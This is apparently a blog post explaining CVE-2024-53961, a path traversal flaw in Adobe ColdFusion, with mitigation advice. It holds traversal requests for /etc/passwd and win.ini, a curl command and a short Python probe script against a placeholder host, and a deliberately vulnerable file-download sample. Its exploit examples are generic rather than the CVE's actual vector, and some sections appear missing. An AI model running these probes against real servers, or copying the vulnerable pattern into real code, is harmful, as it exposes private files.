Adobe ColdFusion continues to be a key platform for many web applications and custom enterprise solutions. But with great power comes great responsibility — and, unfortunately, new vulnerabilities. One of the latest and most dangerous issues to come to light is a Path Traversal bug identified as CVE-2024-53961. This flaw affects ColdFusion versions 2023.11, 2021.17, and all earlier releases, potentially allowing an attacker to read any file on your server.
In this post, I’ll break down what this vulnerability is, show how an attacker might exploit it, share relevant code snippets, and provide clear steps you can take to secure your systems. Everything here is written in simple, straightforward language.
1. What Is Path Traversal and Why Is It Bad?
Path Traversal, also called directory traversal, is a security issue where an attacker can trick an application into accessing files or directories outside of its intended allowed area (its “sandbox”). If the application lets users choose or submit file names without proper checks, a malicious user can supply input like ../../etc/passwd to access sensitive files on the server.
CVE-2024-53961 is an Improper Limitation of a Pathname to a Restricted Directory. In other words, ColdFusion isn’t stopping users from sneaking out of the web root and into other directories with crafty file paths.
ColdFusion 2021: Version 2021.17 and older (including all previous 2021.x versions)
If you’re running any of these, your installation is at risk!
3. How the Exploit Works
The core of the exploit is very simple and involves manipulating file paths.
Suppose ColdFusion has a function that lets users view logs, download files, or upload files to a certain directory. Without proper sanitization, a user might request a path like this:
GET /download.cfm?file=../../../windows/win.ini
Or in a Unix-like environment
GET /download.cfm?file=../../../../etc/passwd
If ColdFusion doesn't properly check and sanitize the file parameter, the server could send back files from anywhere in the filesystem.
Here’s a simplified example (for educational purposes)
<!--- download.cfm --->
<cfparam name="url.file" default="myfile.txt">
<cfset filePath = expandPath("./uploads/" & url.file)>
<cfif fileExists(filePath)>
<cfcontent file="#filePath#" type="application/octet-stream">
<cfelse>
File does not exist.
</cfif>
If you pass input like ../../../../etc/passwd to url.file, expandPath can resolve it outside the uploads directory, giving you dangerous file access!
4. Proof-of-Concept Exploit
Let’s say you run a vulnerable ColdFusion install and there’s an endpoint like /download.cfm or /viewFile.cfm as above. An attacker could use a simple script or even just their browser:
Example Attack Request
curl "https://victim.com/download.cfm?file=../../../../etc/passwd";
If the vulnerability is present, the attacker receives the contents of the sensitive /etc/passwd file!
Possible Targets
- System files: /etc/passwd (on Linux/Mac), C:\Windows\win.ini (on Windows)
A quick Python script
import requests
for filepath in ['../../../../etc/passwd', '../../../windows/win.ini']:
url = f"https://victim.com/download.cfm?file={filepath}";
r = requests.get(url)
if r.status_code == 200 and 'root:' in r.text:
print("Vulnerable! Found /etc/passwd:")
print(r.text)
Information Disclosure: Private business data, user records, or logs could be exposed.
- Privilege Escalation / Further Exploitation: Attackers may find scripts or configs with more vulnerabilities.
A. Update Immediately
Adobe has released security updates for ColdFusion. Apply patches as soon as possible.
- Adobe ColdFusion Security Bulletin (APSB24-39)
- Download latest ColdFusion updates
B. Sanitize User Input
If you must take a filename from user input, always check for .., /, or \ in the string, and use a whitelist of filenames or extensions.
Example in ColdFusion
<cfif find("..", url.file) OR find("/", url.file) OR find("\", url.file)>
<!--- Block suspicious access --->
<cfabort>
</cfif>
C. Use Absolute Paths, Not Relative
When possible, resolve file paths to absolute directories and check if they start with your allowed directory's path.
Example Safeguard
<cfset allowedDir = expandPath("./uploads/")>
<cfset filePath = expandPath("./uploads/" & url.file)>
<cfif NOT left(filePath, len(allowedDir)) EQ allowedDir>
<!--- Invalid file location! --->
<cfabort>
</cfif>
D. Limit File Access Functionality
Ask yourself if users need direct file access at all. If not, remove these features!
7. More Information & References
- Adobe Security Advisory APSB24-39
- NIST CVE Entry for CVE-2024-53961 *(Check back as details update)*
- OWASP Path Traversal Cheat Sheet
- ColdFusion Community Patch Notes
8. Conclusion
CVE-2024-53961 is a critical, easy-to-exploit flaw that has already put thousands of ColdFusion websites at risk. Attackers can read any file on the system if you are vulnerable — potentially leading to serious data loss or even total system compromise.
Don’t wait: patch your servers, audit your code, and always sanitize any file or path input. If you can, restrict public access to admin interfaces, and regularly monitor logs for strange file requests.
*Stay safe and keep coding with security in mind!*
*If you found this exclusive guide helpful, consider sharing it or leaving a comment. Stay tuned for deep dives into other recent CVEs!*
Timeline
Published on: 12/23/2024 21:15:05 UTC